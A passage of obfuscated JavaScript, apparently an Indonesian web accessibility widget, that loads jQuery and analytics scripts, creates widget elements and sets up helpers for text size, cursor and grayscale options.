2)+_0x4314ef(0x5fc)+_0x4314ef(0xebc)+_0x4314ef(0x123b)+_0x4314ef(0x5c9)+_0x4314ef(0x16ad)+_0x4314ef(0x1aa1)+_0x4314ef(0xc19)+_0x4314ef(0x2b37)+_0x4314ef(0x348e)+_0x4314ef(0x340c)+_0x4314ef(0x2377)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x1c26)+_0x4314ef(0x31a9)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x169a)+_0x4314ef(0x25bb)+_0x4314ef(0x7c6)+_0x4314ef(0x2cc8)+_0x4314ef(0x34a8)+_0x4314ef(0x281d)+_0x4314ef(0x1453)+_0x4314ef(0x34a8)+_0x4314ef(0x2db0)+_0x4314ef(0x1453)+_0x4314ef(0x1d36)+_0x4314ef(0x88b)+_0x4314ef(0x284a)+_0x4314ef(0x1de6)+_0x4314ef(0x2d70)+_0x4314ef(0x1704)+_0x4314ef(0x15d3)+_0x4314ef(0xc2e)+_0x4314ef(0xbe9)+_0x4314ef(0x14f8)+_0x4314ef(0x231f)+_0x4314ef(0x1f48)+_0x4314ef(0x1e11)+_0x4314ef(0x2d9c)+_0x4314ef(0x7b0)+_0x4314ef(0x1757)+_0x4314ef(0xfca)+_0x4314ef(0x18c5)+_0x4314ef(0x35fa)+_0x4314ef(0x21ef)+_0x4314ef(0x1aa0)+_0x4314ef(0x2009)+_0x4314ef(0x248)+_0x4314ef(0x298e)+_0x4314ef(0x3da)+_0x4314ef(0x1fd0)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x2897)+_0x4314ef(0x2c4c)+_0x4314ef(0x1b32)+_0x4314ef(0x1f8e)+_0x4314ef(0x635)+_0x4314ef(0x2475)+_0x4314ef(0x1711)+_0x4314ef(0x26ef)+_0x4314ef(0x348e)+_0x4314ef(0x780)+_0x4314ef(0xfad)+_0x4314ef(0x27d7)+_0x4314ef(0x289f)+_0x4314ef(0x1c33)+_0x4314ef(0x180b)+_0x4314ef(0x27d7)+_0x4314ef(0x35df)+_0x4314ef(0x251b)+_0x4314ef(0xbec)+_0x4314ef(0x2d18)+_0x4314ef(0x225c)+_0x4314ef(0x1c24)+_0x4314ef(0x12ef)+_0x4314ef(0x1d8c)+_0x4314ef(0xb10)+_0x4314ef(0x2437)+_0x4314ef(0x1d49)+_0x4314ef(0x63b)+_0x4314ef(0x1973)+_0x4314ef(0x27c8)+_0x4314ef(0x2ead)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x1b13)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x1e0)+_0x4314ef(0x11fa))+(_0x4314ef(0xf1b)+_0x4314ef(0x21f)+_0x4314ef(0x1725)+_0x4314ef(0x2378)+_0x4314ef(0x222d)+_0x4314ef(0x134f)+_0x4314ef(0xa83)+_0x4314ef(0x2e3d)+_0x4314ef(0x357)+_0x4314ef(0x1ddb)+_0x4314ef(0x1de6)+_0x4314ef(0x32f1)+_0x4314ef(0xebc)+_0x4314ef(0x2e0c)+_0x4314ef(0x8eb)+_0x4314ef(0x1429)+_0x4314ef(0x3018)+_0x4314ef(0x2dbf)+_0x4314ef(0x1fb4)+_0x4314ef(0x313a)+_0x4314ef(0x2d39)+_0x4314ef(0x3054)+_0x4314ef(0x1c52)+_0x4314ef(0x34c7)+_0x4314ef(0xbf1)+_0x4314ef(0x3460)+_0x4314ef(0x17e8)+_0x4314ef(0x19c0)+_0x4314ef(0xdef)+_0x4314ef(0x27d7)+_0x4314ef(0x1277)+_0x4314ef(0x2734)+_0x4314ef(0x2bbd)+_0x4314ef(0x1822)+_0x4314ef(0x2f69)+_0x4314ef(0x17ac)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x5f0)+_0x4314ef(0x1ef8)+_0x4314ef(0x3340)+_0x4314ef(0xa78)+_0x4314ef(0xf5c)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x1ed5)+_0x4314ef(0x1bc)+_0x4314ef(0x2af7)+_0x4314ef(0x378)+_0x4314ef(0x1946)+_0x4314ef(0x2189)+_0x4314ef(0xf52)+_0x4314ef(0x16b7)+_0x4314ef(0x2010)+_0x4314ef(0x3316)+_0x4314ef(0x2a05)+_0x4314ef(0x1f48)+_0x4314ef(0x30d6)+_0x4314ef(0xe12)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x181a)+_0x4314ef(0x281d)+_0x4314ef(0x508)+_0x4314ef(0x987)+_0x4314ef(0x59d)+_0x4314ef(0x1b96)+_0x4314ef(0x103d)+_0x4314ef(0x1b72)+_0x4314ef(0x14b0)+_0x4314ef(0x131f)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x8e5)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x1b93)+_0x4314ef(0x1e35)+_0x4314ef(0x35fa)+_0x4314ef(0x3309)+_0x4314ef(0x3000)+_0x4314ef(0xcfd)+_0x4314ef(0x1bf3)+_0x4314ef(0x26bc)+_0x4314ef(0x348e)+_0x4314ef(0x12c4)+_0x4314ef(0x1b25)+_0x4314ef(0x2ada)+_0x4314ef(0x29f6)+_0x4314ef(0x2bb6))+(_0x4314ef(0x62f)+_0x4314ef(0xa43)+_0x4314ef(0x2540)+_0x4314ef(0x1761)+_0x4314ef(0xfe2)+_0x4314ef(0x302d)+_0x4314ef(0x81c)+_0x4314ef(0x35f)+_0x4314ef(0x5bf)+_0x4314ef(0x318)+_0x4314ef(0xa8a)+_0x4314ef(0x15f0)+_0x4314ef(0x2c87)+_0x4314ef(0xaf8)+_0x4314ef(0x122a)+_0x4314ef(0x315d)+_0x4314ef(0xe06)+_0x4314ef(0x2381)+_0x4314ef(0xc59)+_0x4314ef(0x239a)+_0x4314ef(0x2795)+_0x4314ef(0x2afd)+_0x4314ef(0x343b)+_0x4314ef(0x751)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x22b)+_0x4314ef(0x2abe)+_0x4314ef(0x27ab)+_0x4314ef(0xa4b)+_0x4314ef(0x2bf3)+_0x4314ef(0x2df8)+_0x4314ef(0x139a)+_0x4314ef(0x46b)+_0x4314ef(0x2e0f)+_0x4314ef(0x33b0)+_0x4314ef(0x1d4c)+_0x4314ef(0x143f)+_0x4314ef(0x241c)+_0x4314ef(0x2368)+_0x4314ef(0x24d2)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0x29a4)+_0x4314ef(0x29f8)+_0x4314ef(0x27da)+_0x4314ef(0x2e87)+_0x4314ef(0x141d)+_0x4314ef(0x2981)+_0x4314ef(0x1376)+_0x4314ef(0x1c4c)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x222c)+_0x4314ef(0x1e6b)+_0x4314ef(0x88a)+_0x4314ef(0x2c72)+_0x4314ef(0x33b4)+_0x4314ef(0x28bc)+_0x4314ef(0x857)+_0x4314ef(0x350e)+_0x4314ef(0xd30)+_0x4314ef(0x1d3d)+_0x4314ef(0x24a5)+_0x4314ef(0x2529)+_0x4314ef(0x47a)+_0x4314ef(0x2dc6)+_0x4314ef(0x32c2)+_0x4314ef(0x1fb2)+_0x4314ef(0x1122)+_0x4314ef(0x209e)+_0x4314ef(0x3245)+_0x4314ef(0x1b91)+_0x4314ef(0x20a8)+_0x4314ef(0xc31)+_0x4314ef(0x20ce)+_0x4314ef(0x16ee)+_0x4314ef(0x319c)+_0x4314ef(0x1838)+_0x4314ef(0x699)+_0x4314ef(0xbb4)+_0x4314ef(0x2e13)+_0x4314ef(0x647)+_0x4314ef(0x2b8b)+_0x4314ef(0x18da)+_0x4314ef(0x251)+_0x4314ef(0x8be)+_0x4314ef(0x2082)+_0x4314ef(0x838)+_0x4314ef(0x21c8)+_0x4314ef(0xee7)+_0x4314ef(0x205f)+_0x4314ef(0xda4)+_0x4314ef(0x3411)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x355f)+_0x4314ef(0x1d8e)+_0x4314ef(0x1bf))+(_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x30a)+_0x4314ef(0x362d)+_0x4314ef(0x2de4)+_0x4314ef(0xc08)+_0x4314ef(0xa24)+_0x4314ef(0xbae)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x2c1d)+_0x4314ef(0x29f8)+_0x4314ef(0xc0e)+_0x4314ef(0x2a8f)+_0x4314ef(0x1624)+_0x4314ef(0x2b85)+_0x4314ef(0xe48)+_0x4314ef(0x243e)+_0x4314ef(0x179a)+_0x4314ef(0x3099)+_0x4314ef(0xf0a)+_0x4314ef(0x27e0)+_0x4314ef(0x215f)+_0x4314ef(0x340c)+_0x4314ef(0x1b58)+_0x4314ef(0x2a9a)+_0x4314ef(0x335b)+_0x4314ef(0x924)+_0x4314ef(0x211c)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0xb71)+_0x4314ef(0x1f48)+_0x4314ef(0x32ad)+_0x4314ef(0xaa3)+_0x4314ef(0x106c)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x347a)+_0x4314ef(0x348e)+_0x4314ef(0x7b2)+_0x4314ef(0x1982)+_0x4314ef(0x16d2)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x167e)+_0x4314ef(0x2246)+_0x4314ef(0xa09)+_0x4314ef(0x2d99)+_0x4314ef(0x28db)+_0x4314ef(0x2e0)+_0x4314ef(0x4a1)+_0x4314ef(0x18ac)+_0x4314ef(0x1438)+_0x4314ef(0x220b)+_0x4314ef(0x333a)+_0x4314ef(0x298d)+_0x4314ef(0xea6)+_0x4314ef(0x1c0d)+_0x4314ef(0x4fd)+_0x4314ef(0x1a17)+_0x4314ef(0xb57)+_0x4314ef(0x202f)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x1f08)+_0x4314ef(0x228d)+_0x4314ef(0x57d)+_0x4314ef(0x5b6)+_0x4314ef(0x1625)+_0x4314ef(0x13f8)+_0x4314ef(0x1761)+_0x4314ef(0x1d49)+_0x4314ef(0x3593)+_0x4314ef(0x1495)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x151f)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xf0f)+_0x4314ef(0x23f2)+_0x4314ef(0x2f5f)+_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x2f49)+_0x4314ef(0x1172)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x25be))+pageHeight_website+(_0x4314ef(0x24d3)+_0x4314ef(0x259f)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x1900)+_0x4314ef(0x24a4)+_0x4314ef(0x28b9)+_0x4314ef(0x2d0d)+_0x4314ef(0x1e1c)+_0x4314ef(0x1900)+_0x4314ef(0x18ce)+_0x4314ef(0x35ec)+_0x4314ef(0x1ce6)+_0x4314ef(0x2c8c)+_0x4314ef(0x23df)+_0x4314ef(0x139a)+_0x4314ef(0xb0b)+_0x4314ef(0x3575)+_0x4314ef(0x3354)+_0x4314ef(0x32ad)+_0x4314ef(0x1ada)+_0x4314ef(0x2360)+_0x4314ef(0x215f)+_0x4314ef(0x1839)+_0x4314ef(0x269e)+_0x4314ef(0x2d93)+_0x4314ef(0x1b36)+_0x4314ef(0x113f)+_0x4314ef(0x1e4c)+_0x4314ef(0x1e60)+_0x4314ef(0x127e)+_0x4314ef(0xc7d)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x34a4)+_0x4314ef(0x32ca)+_0x4314ef(0x142f)+_0x4314ef(0x464)+_0x4314ef(0x1857)+_0x4314ef(0xe06)+_0x4314ef(0x160b)+_0x4314ef(0x332)+_0x4314ef(0x17f7)+_0x4314ef(0x1a10)+'c(')+pageHeight_website+(_0x4314ef(0xd2b)+_0x4314ef(0x32ad)+_0x4314ef(0x720)+_0x4314ef(0x15c0)+_0x4314ef(0x30ae)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0xe3a)+_0x4314ef(0x12a9)+_0x4314ef(0x33e1)+_0x4314ef(0x1417)+_0x4314ef(0x215f)+_0x4314ef(0x3053)+_0x4314ef(0x678)+_0x4314ef(0x315c)+_0x4314ef(0x336a)+_0x4314ef(0x8a9)+_0x4314ef(0xff4)+_0x4314ef(0x34a1)+_0x4314ef(0xc47)+_0x4314ef(0x1584)+_0x4314ef(0xc40)+_0x4314ef(0x332)+_0x4314ef(0x1b7c)+_0x4314ef(0x141c)+_0x4314ef(0xe06)+_0x4314ef(0x360f)+_0x4314ef(0x5f1)+_0x4314ef(0x226d)+_0x4314ef(0x2726)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x18ff)+_0x4314ef(0x3614)+_0x4314ef(0x11ac)+_0x4314ef(0x231b)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x139a)+_0x4314ef(0x26e7)+_0x4314ef(0xa4b)+_0x4314ef(0xf87)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x32c0)+_0x4314ef(0x24c4)+_0x4314ef(0x2799)+_0x4314ef(0xcce));localStorage[_0x4314ef(0x794)](_0x4314ef(0x76a)+'le'),localStorage[_0x4314ef(0x794)](_0x4314ef(0x1ac9)+'e');var audio,interval_animate_widget=-0x1376+-0x3df*-0x2+0xbb8*0x1,action_text_besar=[],action_text_kecil=[],action_contrash_widget=[],action_tooltip_widget=[],action_perataan_text_widget=[],action_line_height_text_widget=[],action_space_text_widget=[],action_kursor_widget=[],action_garis_bawahi_tautan_widget=[],cek_action_sound_search=[],tampung_text=[],action_tulisan_dibaca=[],action_grey_scale_widget=[],list_id_action_profile_aksesbilitas=[_0x4314ef(0x26c7)+_0x4314ef(0x24a6)+_0x4314ef(0x955),_0x4314ef(0x339b)+_0x4314ef(0xcf9),_0x4314ef(0x31ab)+_0x4314ef(0x3654),_0x4314ef(0xbae)+_0x4314ef(0x309b),_0x4314ef(0x26c7)+_0x4314ef(0x40b)+_0x4314ef(0x1c48),_0x4314ef(0x1bad)+_0x4314ef(0x2bc6)+_0x4314ef(0x177d),_0x4314ef(0x22a5)+_0x4314ef(0x4b4)+_0x4314ef(0x89b),_0x4314ef(0x298b)+'d'],head=document[_0x4314ef(0x48d)]||document[_0x4314ef(0x2511)+_0x4314ef(0x1490)](_0x4314ef(0x48d))[-0x2558+0x1*-0x2611+0x4b69];if(!(typeof jQuery===_0x4314ef(0x2480))){var script_jquery=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jquery[_0x4314ef(0x33be)]=_0x4314ef(0x3e4)+_0x4314ef(0x2c7e)+_0x4314ef(0xa39)+_0x4314ef(0x11c0)+_0x4314ef(0x7b6)+_0x4314ef(0x1b53)+_0x4314ef(0x35d1),script_jquery[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jquery);}var script_jqueryx=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jqueryx[_0x4314ef(0x33be)]=_0x4314ef(0x2702)+_0x4314ef(0xeaf)+_0x4314ef(0xec0)+_0x4314ef(0x2750)+_0x4314ef(0x340a)+_0x4314ef(0x1940)+'js',script_jqueryx[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jqueryx);var script_google_anal=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x13e4)+_0x4314ef(0xdd0),script_google_anal[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal);var script_google_anal_v2=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal_v2[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x11ef)+_0x4314ef(0x15e4),script_google_anal_v2[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal_v2);var style=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x2dd7));head[_0x4314ef(0x738)+'d'](style),style[_0x4314ef(0x95a)]=_0x4314ef(0x725);style[_0x4314ef(0x308c)]?style[_0x4314ef(0x308c)][_0x4314ef(0x2044)]=css_loader:style[_0x4314ef(0x738)+'d'](document[_0x4314ef(0x1f8a)+_0x4314ef(0x1e6)](css_loader));var create_div_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_div_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x1966)+_0x4314ef(0x346d)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_div_element);if(base_url_website==_0x4314ef(0x116b)+_0x4314ef(0x2f42)){var main_class_wrap=document[_0x4314ef(0x2511)+_0x4314ef(0x1e1a)](_0x4314ef(0x2362));main_class_wrap[_0x4314ef(0x306c)][_0x4314ef(0x18fa)](_0x4314ef(0x2d89)+_0x4314ef(0x2662));}var create_slider_dsb_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_dsb_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x34d9)+_0x4314ef(0x29a8)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_dsb_element);var create_slider_mouse=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2d7e)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse);var create_slider_mouse_masked=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2103)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked);var create_slider_mouse_masked_line=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked_line[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x11ed)+_0x4314ef(0x1221)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked_line);var interval_cek_element=0x6d6+0x4*0x6bb+-0x21c2;document[_0x4314ef(0x22ef)]==_0x4314ef(0x3255)?setTimeout(()=>{var _0x3f25c3=_0x4314ef,_0x40f9f3={'VnupU':function(_0x5ef897,_0x1aa86f,_0x2e292d){return _0x5ef897(_0x1aa86f,_0x2e292d);}};interval_cek_element=_0x40f9f3[_0x3f25c3(0x1635)](setInterval,cek_fungsi_jquery,-0xb48*-0x1+0x1a2f+-0x1*0x2513);},0x11cf*-0x1+0x855+-0x1a*-0x65):window[_0x4314ef(0x2700)+_0x4314ef(0xf7e)](_0x4314ef(0xc87),function(){var _0x1e6088=_0x4314ef,_0xf76d26={'PbxVE':function(_0x227f28,_0x4dbb8e,_0x4f7832){return _0x227f28(_0x4dbb8e,_0x4f7832);}};_0xf76d26[_0x1e6088(0x30b8)](setTimeout,()=>{var _0x394294=_0x1e6088;interval_cek_element=_0xf76d26[_0x394294(0x30b8)](setInterval,cek_fungsi_jquery,0xe9c+-0x2160+0x8*0x265);},-0xb9b+0x11*-0xe3+0x2*0xdbb);},![]);function cek_fungsi_jquery(){var _0x57c59a=_0x4314ef,_0x4a389d={'GPvMz':function(_0x4a2e76,_0x1e430d){return _0x4a2e76(_0x1e430d);},'WrFxI':function(_0xd8debf){return _0xd8debf();},'geIty':function(_0x44a277,_0x221588,_0xd07e4c){return _0x44a277(_0x221588,_0xd07e4c);},'MIyXf':_0x57c59a(0x1cbf),'ZAXSl':function(_0x44b315){return _0x44b315();},'hPBuh':_0x57c59a(0x1966)+_0x57c59a(0x346d),'TbSIh':_0x57c59a(0x2f2e)+_0x57c59a(0x1f5a),'GDocR':function(_0x2a5371,_0x275949){return _0x2a5371+_0x275949;},'Nruvg':_0x57c59a(0x10f9),'AVqWM':function(_0x3f7a8a){return _0x3f7a8a();},'nXlgl':function(_0x382f2e,_0x1cc94b,_0x41e0aa){return _0x382f2e(_0x1cc94b,_0x41e0aa);}},_0x50d2f3=document[_0x57c59a(0x2511)+_0x57c59a(0x1e1a)](_0x4a389d[_0x57c59a(0x19cb)]);const _0x28079c=[_0x4a389d[_0x57c59a(0x766)]];var _0x420bcb=base_url_website;if(new RegExp(_0x4a389d[_0x57c59a(0x19fa)](_0x4a389d[_0x57c59a(0x19fa)]('\x5cb',_0x28079c[_0x57c59a(0x1747)](_0x4a389d[_0x57c59a(0x291)])),'\x5cb'))[_0x57c59a(0x715)](_0x420bcb)){}else{var _0x36c916=document[_0x57c59a(0x15dc)][_0x57c59a(0x1ac0)](_0x50d2f3);_0x36c916&&(_0x4a389d[_0x57c59a(0x6e3)](jquery_cek_all),_0x4a389d[_0x57c59a(0x33cc)](setTimeout,()=>{var _0x3ed8b0=_0x57c59a;_0x4a389d[_0x3ed8b0(0x2ef1)](clearInterval,interval_cek_element),_0x4a389d[_0x3ed8b0(0x2133)](cek_local_function),_0x4a389d[_0x3ed8b0(0x2970)](hit_api_tracking,base_url_website,_0x4a389d[_0x3ed8b0(0x15e8)]),_0x4a389d[_0x3ed8b0(0x2dab)](load_html_dsb);},-0x1524*0x1+0x2bb*0xb+-0x435));}}function jquery_cek_all(){var _0x385298=_0x4314ef,_0x49557f={'lDucd':function(_0x15b2e9,_0x2e0c83,_0x26ddb2){return _0x15b2e9(_0x2e0c83,_0x26ddb2);},'xxSCf':function(_0x417f49,_0x120635){return _0x417f49+_0x120635;},'vHHxH':_0x385298(0x3a7),'zBvkz':function(_0x985b67,_0x470f6e){return _0x985b67(_0x470f6e);}};_0x49557f[_0x385298(0x27d8)](jQuery,document)[_0x385298(0x6a7)](function(){var _0x47393a=_0x385298,_0x13039f={'ZqFfT':function(_0x195f43,_0x307a28){var _0x4ee766=_0x1bb9;return _0x49557f[_0x4ee766(0x3359)](_0x195f43,_0x307a28);},'XpbcU':_0x49557f[_0x47393a(0x1a59)]};jQuery['fn'][_0x47393a(0x2696)+'nt']=function(_0x7d3ff0,_0x1f55cc){var _0x3071f1=_0x47393a;const _0x24668=this,_0x22f279=(_0x4b57ca,_0x39718f)=>{var _0x2b59c8=_0x1bb9,_0x40eb23={'VjOSk':function(_0x1688e2,_0x36f7ec){var _0x2f1663=_0x1bb9;return _0x13039f[_0x2f1663(0x2895)](_0x1688e2,_0x36f7ec);},'bHYYF':function(_0x3c38cf,_0x25bc7c){var _0xfd8af8=_0x1bb9;return _0x13039f[_0xfd8af8(0x2895)](_0x3c38cf,_0x25bc7c);},'fbjoE':function(_0x3054bf,_0x581ea5){var _0x3fa73b=_0x1bb9;return _0x13039f[_0x3fa73b(0x2895)](_0x3054bf,_0x581ea5);},'mQBLz':_0x13039f[_0x2b59c8(0x16e3)]};const _0x2f7b19=_0x4b57ca[_0x2b59c8(0xc3f)](/(.)([A-Z])(.)/g,(_0x48d1e2,_0x81735f,_0x49c7d7,_0x3baf5c)=>{var _0x3f7f24=_0x2b59c8;return _0x40eb23[_0x3f7f24(0x24bb)](_0x40eb23[_0x3f7f24(0x32e2)](_0x40eb23[_0x3f7f24(0x7c5)](_0x81735f,'-'),_0x49c7d7[_0x3f7f24(0x2d97)+'e']()),_0x3baf5c);});_0x24668[_0x2b59c8(0x3591)](function(){var _0x2aba94=_0x2b59c8;this[_0x2aba94(0x2dd7)][_0x2aba94(0x137e)+'y'](_0x2f7b19,_0x39718f,_0x40eb23[_0x2aba94(0x2f1b)]);});};if(jQuery[_0x3071f1(0x1a2f)+_0x3071f1(0x254a)](_0x7d3ff0))for(const[_0xf4cb6e,_0x1b3518]of Object[_0x3071f1(0x3597)](_0x7d3ff0)){_0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0xf4cb6e,_0x1b3518);}else _0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0x7d3ff0,_0x1f55cc);return _0x24668;};});}function cek_local_function(){var _0x339473=_0x4314ef,_0x523d9e={'jqsdS':_0x339473(0x485)+_0x339473(0x26ac)+_0x339473(0x104e)+_0x339473(0x2ff8)+_0x339473(0x10dc)+_0x339473(0xc14)+_0x339473(0x1f9d)+_0x339473(0x1fb8),'VvcJo':_0x339473(0x1949)+_0x339473(0x18fe),'AaOdX':function(_0x519ae8,_0x282d94){return _0x519ae8!=_0x282d94;},'lLWkI':function(_0x32229b,_0x30ca2a,_0x300615){return _0x32229b(_0x30ca2a,_0x300615);},'Yylob':function(_0x5a8b39,_0x14d413){return _0x5a8b39==_0x14d413;},'TOghe':function(_0x1b98e3,_0x314a04,_0xfaffb9){return _0x1b98e3(_0x314a04,_0xfaffb9);},'Bivmd':function(_0x35199c,_0x295560){return _0x35199c==_0x295560;},'QHcLX':function(_0xf55d16,_0x412a1e,_0x3634f4){return _0xf55d16(_0x412a1e,_0x3634f4);},'zscSo':function(_0x3cbe3b,_0xbdf35c){return _0x3cbe3b==_0xbdf35c;},'EOfdN':function(_0x198bf3){return _0x198bf3();},'ZENjC':_0x339473(0x2a2f),'zUmxf':function(_0x5c776c,_0x4c23c3){return _0x5c776c(_0x4c23c3);},'UZGnk':_0x339473(0xd63)+_0x339473(0x32c1)+_0x339473(0xd89),'XJMLT':_0x339473(0xf4c),'oGECK':_0x339473(0x2e70),'qSYsM':_0x339473(0x184b)+_0x339473(0x2c1c),'XYPNP':function(_0x4cfaf7,_0x20ce3b){return _0x4cfaf7!=_0x20ce3b;},'PRinj':function(_0x1f733f,_0x1ae86c,_0x188d3a){return _0x1f733f(_0x1ae86c,_0x188d3a);},'WXhTy':function(_0xba14af,_0x489680){return _0xba14af==_0x489680;},'AsXMh':function(_0x3a7668){return _0x3a7668();},'tkZQH':function(_0x2b1643,_0x46c893,_0x160913){return _0x2b1643(_0x46c893,_0x160913);},'NpbRF':function(_0x54ac53){return _0x54ac53();},'YMSpO':function(_0x251bbf,_0x5e84fa,_0x4dd331){return _0x251bbf(_0x5e84fa,_0x4dd331);},'Iqrlu':function(_0x515cbc,_0x39a741,_0x1c01c2){return _0x515cbc(_0x39a741,_0x1c01c2);},'nssJA':function(_0x59c8c4,_0x37b696){return _0x59c8c4==_0x37b696;},'KexGa':function(_0x423da7){return _0x423da7();},'MXorU':function(_0x53225d,_0x11e26f,_0x3dbb7f){return _0x53225d(_0x11e26f,_0x3dbb7f);},'lTouQ':function(_0xc27910,_0x472895){return _0xc27910==_0x472895;},'BuTNU':function(_0x53b408){return _0x53b408();},'fOqJx':function(_0x4afa04,_0x4670f7,_0x32a735){return _0x4afa04(_0x4670f7,_0x32a735);},'LvHqE':function(_0x42baca,_0x1cb385,_0x578fb3){return _0x42baca(_0x1cb385,_0x578fb3);},'ndjBh':function(_0xcb5156,_0x33b574){return _0xcb5156!=_0x33b574;},'vxulO':function(_0x4c2bb8,_0x296568){return _0x4c2bb8==_0x296568;},'gpWma':function(_0x421837,_0xe5d403,_0x1d383b){return _0x421837(_0xe5d403,_0x1d383b);},'WgOGp':function(_0xfd2b40,_0x19a0d6,_0x539732){return _0xfd2b40(_0x19a0d6,_0x539732);},'avbtM':_0x339473(0x63c)+_0x339473(0x14c8),'iEiIM':_0x339473(0x1030)+_0x339473(0x28d3),'EbBjF':_0x339473(0x1537)+_0x339473(0xca6),'BFQym':function(_0x2be9e9,_0x135e7a){return _0x2be9e9!=_0x135e7a;},'zqUsv':function(_0x47dfce,_0x32ff1e){return _0x47dfce==_0x32ff1e;},'JKORh':function(_0x23b6be,_0x18c8fc){return _0x23b6be==_0x18c8fc;},'xvuUl':function(_0x4f24b9,_0x5d51d0,_0x21aff6){return _0x4f24b9(_0x5d51d0,_0x21aff6);},'IPaJq':function(_0x1bdf22,_0x5a25f9){return _0x1bdf22!=_0x5a25f9;},'nJhKI':function(_0x5524d6,_0x1ce9b6,_0x3ac9a6){return _0x5524d6(_0x1ce9b6,_0x3ac9a6);},'Ddaiu':function(_0x2c4071,_0x2e762e){return _0x2c4071==_0x2e762e;},'vZQxR':function(_0x29fe14,_0x3c015c,_0x98a2a2){return 